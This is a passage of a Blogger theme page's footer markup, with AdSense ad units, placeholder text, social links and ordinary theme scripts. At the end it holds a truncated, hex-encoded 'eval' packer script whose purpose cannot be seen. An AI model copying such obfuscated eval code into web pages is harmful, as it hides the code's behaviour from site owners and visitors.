     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About &amp; Social</h2>
<div class='widget-content'>
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla elementum viverra pharetra. Nulla facilisis, sapien non pharetra venenatis, tortor erat tempus est, sed accumsan odio ante ac elit. Nulla hendrerit a est vel ornare. Proin eu sapien a sapien dignissim feugiat non eget turpis. Proin at accumsan risus. Pellentesque nunc diam, congue ac lacus
<div class="widget-content">
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'>
</div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Navigation</h2>
<div class='widget-content'>
<ul>
<li><a href='https://injob-soratemplates.blogspot.com/p/about.html'>About</a></li>
<li><a href='https://injob-soratemplates.blogspot.com/p/contact.html'>Contact</a></li>
<li><a href='https://injob-soratemplates.blogspot.com/p/shortcodes.html'>Shortcodes</a></li>
<li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html'>Sitemap</a></li>
<li><a href='https://injob-soratemplates.blogspot.com/soratemplates'>Error Page</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blogspot</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), selectnav('nav1'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
selectnav('nav');
if ( $(window).width() > 980) {      
  //Add your javascript for large screens here 
} 
else {
  $( "#sidebar-wrapper1" ).appendTo( "#sidebar-wrapper1-new" ); 
}
  });
$(".griddy .HTML .widget-content").each(function() {
    var v = $(this).find("span").attr("data-label"),
        b = $(this).find("span").attr("data-no"),
        n = $(this).prev("h2").text(),
        tgrid = $(this).parent().attr("id"),
        box = $(this).find("span").attr("data-type");
    if (box.match('tgrid')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results="+ b,
            type: 'get',
            dataType: "jsonp",
            success: function(e) {
                var u = "";
                var h = '<ul class="ty-feat">';
                for (var i = 0; i < e.feed.entry.length; i++) {
                    for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                        if (e.feed.entry[i].link[j].rel == "alternate") {
                            u = e.feed.entry[i].link[j].href;
                            break
                        }
                    }
  if ("content" in e.feed.entry[i]) var summ = e.feed.entry[i].content.$t;
                else if ("summary" in b_rc) var summ = e.feed.entry[i].summary.$t;
                else var summ = "";
                var content = /<\S[^>]*>/g;
                summ = summ.replace(content, ""), summ.length > 120 && (summ = "" + summ.substring(0, 100) + "...");
                    var g = e.feed.entry[i].title.$t;
                    var s = e.feed.entry[i].category[0].term;
                    var y = e.feed.entry[i].author[0].name.$t;
                    var d = e.feed.entry[i].published.$t,
                        t = d.substring(0, 4),
                        w = d.substring(5, 7),
                        f = d.substring(8, 10),
                        r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
                    var c = e.feed.entry[i].content.$t;
                    var $c = $('<div>').html(c);
                    if (c.indexOf("//www.youtube.com/embed/") > -1) {
                        var p = e.feed.entry[i].media$thumbnail.url;
                        var k = p
                    } else if (c.indexOf("<img") > -1) {
                        var q = $c.find('img:first').attr('src');
                        var k = q
                    } else {
                        var k = no_image
                    }
                   
                        h += '<li class="ty-rest"><div class="yard-tent-ty"><h3 class="tgrid-title"><a href="' + u + '">' + g + '</a></h3></div></li>'
                }
                h += '</ul>';
                $(".griddy .HTML .widget-content").each(function() {
                    var text = $(this).parent().attr("id");
                    if (text == tgrid) {
                        $(this).html(h);
                        $(this).parent().addClass('tgrid');
                        $(this).parent().addClass('templatesyard');
                        $(this).prev("h2").wrapInner('<a href="/search/label/' + v + '?&amp;max-result=' + perPage + '"></a>');
                        $('.tgrid .ty-feat .ty-rest .yard-tent-ty').matchHeight();
                        $( ".griddy" ).addClass( "comload" ).removeClass( "preload" );
                        $(this).find('.yard-img,.ty-img').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        })
                    }
                })
            }
        })
    }
});
$(".featured .HTML .widget-content").each(function() {
    var v = $(this).find("span").attr("data-label"),
        b = $(this).find("span").attr("data-no"),
        n = $(this).prev("h2").text(),
        tyard = $(this).parent().attr("id"),
        box = $(this).find("span").attr("data-type");
    if (box.match('tyard')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results="+ b,
            type: 'get',
            dataType: "jsonp",
            success: function(e) {
                var u = "";
                var h = '<ul class="ty-feat">';
                for (var i = 0; i < e.feed.entry.length; i++) {
                    for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                        if (e.feed.entry[i].link[j].rel == "alternate") {
                            u = e.feed.entry[i].link[j].href;
                            break
                        }
                    }
  if ("content" in e.feed.entry[i]) var summ = e.feed.entry[i].content.$t;
                else if ("summary" in b_rc) var summ = e.feed.entry[i].summary.$t;
                else var summ = "";
                var content = /<\S[^>]*>/g;
                summ = summ.replace(content, ""), summ.length > 120 && (summ = "" + summ.substring(0, 100) + "...");
                    var g = e.feed.entry[i].title.$t;
                    var s = e.feed.entry[i].category[0].term;
                    var y = e.feed.entry[i].author[0].name.$t;
                    var d = e.feed.entry[i].published.$t,
                        t = d.substring(0, 4),
                        w = d.substring(5, 7),
                        f = d.substring(8, 10),
                        r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
                    var c = e.feed.entry[i].content.$t;
                    var $c = $('<div>').html(c);
                    if (c.indexOf("//www.youtube.com/embed/") > -1) {
                        var p = e.feed.entry[i].media$thumbnail.url;
                        var k = p
                    } else if (c.indexOf("<img") > -1) {
                        var q = $c.find('img:first').attr('src');
                        var k = q
                    } else {
                        var k = no_image
                    }
                    if (i == 0) {
                        h += '<li class="ty-first"><div class="ty-feat-image"><div class="ty-con-yard"><h3 class="tyard-title"><a href="' + u + '">' + g + '</a></h3></div></div></li>'
                    } else {
                        h += '<li class="ty-rest"><div class="yard-tent-ty"><h3 class="tyard-title"><a href="' + u + '">' + g + '</a></h3></div><div class="clear"/></li>'
                    }
                }
                h += '</ul>';
                $(".featured .HTML .widget-content").each(function() {
                    var text = $(this).parent().attr("id");
                    if (text == tyard) {
                        $(this).html(h);
                        $(this).parent().addClass('tyard');
                        $(this).parent().addClass('templatesyard');
                        $(this).prev("h2").wrapInner('<a href="/search/label/' + v + '?&amp;max-result=' + perPage + '"></a>');
                        $( ".featured" ).addClass( "comload" ).removeClass( "preload" );
                        $(this).find('.yard-img,.ty-img').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        })
                    }
                })
            }
        })
    }
});
 $(".post-home-image .post-thumb a").attr("style", function($this, t) {
        if (t.match("hqdefault.jpg")) {
            return t.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (t.match("default.jpg")) {
            return t.replace("/default.jpg", "/mqdefault.jpg");
        } else if (t.match("s72-c")) {
            return t.replace("/s72-c", "/s1600");
        } else if (t.match("w72-h72-p-nu")) {
            return t.replace("/w72-h72-p-nu", "/s1600");
        } else {
            return t.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png", no_image);
        }
    });
$(document).ready(function(){
    $('.PopularPosts ul li .item-snippet').each(function(){
     var txt=$(this).text().substr(0,50);
      var j=txt.lastIndexOf(' ');
      if(j>10)
         $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,'...'));
    });
});

 $(document).ready(function() {
    $('span[name="author-social"]').before($('.post-author-social .widget-content').html());
    $('.post-author-social .widget-content').html('')
 $('span[name="author-post"]').before($('.post-author-widget .widget-content').html());
    $('.post-author-widget .widget-content').html('')
});
$(".ty-comment").click(function() {
    $('html, body').animate({
        scrollTop: $("#put-your-comment").offset().top
    }, 1000);
});

$(document).ready(function() {
 $('img').each(function(){
 var $img = $(this);
 var filename = $img.attr('src')
 $img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
 
 $img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
 });
});

$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});

 $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + perPage);
    });
$( ".item .post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
    var s = "[full_width]";
    $(".post *").replaceText(s, "<style>@media screen and (min-width: 980px){.item #main-wrapper{width:100% !important;max-width:100%!important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper,.item #sidebar-wrapper1-old{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}}</style>");

  //]]>
</script>
<style>
article {
    padding:0 0 0 0;
}
.post-header {
    padding:0;
margin:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/

var _hN6dUn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x42\x20\x74\x3d\x5b\x22\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c